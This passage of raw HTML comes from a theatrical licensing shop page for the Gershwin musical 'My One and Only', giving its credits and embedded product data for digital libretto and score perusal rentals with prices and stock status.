			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			

<div class="page-content">

    <div class="row">
        <div class="col-med-4 col-med-push-8">
            <div class="cta">
                <div class="card--small-padding">
                    <div class="cta__top-image cover-card">
                                                                                                                                                                                                                    </div>
                    <div class="pdp-section show-small">
                        <h1 class="type-h1 hide-small">My One and Only</h1>
<h1 class="type-h3 show-small">My One and Only</h1>
<div class="type-large-credits--new add-size-8-bottom-margin">
    <p class="credit">
      Music and Lyrics by <a href="https://www.concordtheatricals.com/a/1742/george-gershwin" target="_blank">George Gershwin</a> and <a href="https://www.concordtheatricals.com/a/1741/ira-gershwin" target="_blank">Ira Gershwin</a><br>Book by <a href="https://www.concordtheatricals.com/a/3914/peter-stone" target="_blank">Peter 
Stone</a> and <a href="https://www.concordtheatricals.com/a/119219/timothy-s-mayer" target="_blank">Timothy S. Mayer</a><br/>
    </p>
  </div>
  
    <div class="type-small-credits add-initial-top-margin add-size-8-bottom-margin">
    <p class="credit">
      Original Staging and Choreography by 
Thommie Walsh and Tommy Tune<br>Original Broadway Production produced by 
Paramount Theatre Productions, Francine LeFrak, Kenneth John 
Productions, Jonathan Farkas, Bernard Carragher, Obie Bailey, Bernard 
Bailey and Lewis Allen<br/>
    </p>
  </div>
  <variant-isbn></variant-isbn>
                    </div>
                    <div class="pdp-section show-small">
                        <product-variants :variants="{&quot;productVariant-123004-64&quot;:{&quot;ProductId&quot;:44656,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000221&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;98153&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123004&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123004,&quot;CustomProperties&quot;:[]},&quot;productVariant-123304-65&quot;:{&quot;ProductId&quot;:44656,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000000477&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;86959&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123304&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123304,&quot;CustomProperties&quot;:[]},&quot;productVariant-138670-69&quot;:{&quot;ProductId&quot;:44656,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00000477&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138670&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:true,&quot;EnableNotificationButton&quot;:true,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138670,&quot;CustomProperties&quot;:[]},&quot;productVariant-138671-70&quot;:{&quot;ProductId&quot;:44656,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00221&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138671&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:true,&quot;EnableNotificationButton&quot;:true,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138671,&quot;CustomProperties&quot;:[]}}" :product-id="44656" ></product-variants>
                    </div>
                    <div class="card__section bg-color-white">
                        <add-to-cart></add-to-cart>
                        

                        
                        

                        <div class="flex bg-color-white">
                            <div class="block-centered">
                                
                                <add-to-wishlist :product-id="44656" :wishlist-enum="'shop'"></add-to-wishlist>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="hide-small">
                    <concord-reader :variants="{&quot;productVariant-123004-64&quot;:{&quot;ProductId&quot;:44656,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000221&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;98153&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123004&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123004,&quot;CustomProperties&quot;:[]},&quot;productVariant-123304-65&quot;:{&quot;ProductId&quot;:44656,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000000477&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;86959&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123304&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123304,&quot;CustomProperties&quot;:[]},&quot;productVariant-138670-69&quot;:{&quot;ProductId&quot;:44656,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00000477&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138670&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:true,&quot;EnableNotificationButton&quot;:true,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138670,&quot;CustomProperties&quot;:[]},&quot;productVariant-138671-70&quot;:{&quot;ProductId&quot;:44656,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00221&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138671&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:true,&quot;EnableNotificationButton&quot;:true,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138671,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                    <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing My One and Only</div>
      <a href="/p/44656/my-one-and-only" class="type-link type-regular">Read More</a>
    </div>
  </div>
                </div>
            </div>
        </div>

        <div class="col-med-8 col-med-pull-12">
            <div class="pdp-hero hide-small">
                <h1 class="type-h1 hide-small">My One and Only</h1>
<h1 class="type-h3 show-small">My One and Only</h1>
<div class="type-large-credits--new add-size-8-bottom-margin">
    <p class="credit">
      Music and Lyrics by <a href="https://www.concordtheatricals.com/a/1742/george-gershwin" target="_blank">George Gershwin</a> and <a href="https://www.concordtheatricals.com/a/1741/ira-gershwin" target="_blank">Ira Gershwin</a><br>Book by <a href="https://www.concordtheatricals.com/a/3914/peter-stone" target="_blank">Peter 
Stone</a> and <a href="https://www.concordtheatricals.com/a/119219/timothy-s-mayer" target="_blank">Timothy S. Mayer</a><br/>
    </p>
  </div>
  
    <div class="type-small-credits add-initial-top-margin add-size-8-bottom-margin">
    <p class="credit">
      Original Staging and Choreography by 
Thommie Walsh and Tommy Tune<br>Original Broadway Production produced by 
Paramount Theatre Productions, Francine LeFrak, Kenneth John 
Productions, Jonathan Farkas, Bernard Carragher, Obie Bailey, Bernard 
Bailey and Lewis Allen<br/>
    </p>
  </div>
  <variant-isbn></variant-isbn>
            </div>
            <div class="pdp-section hide-small">
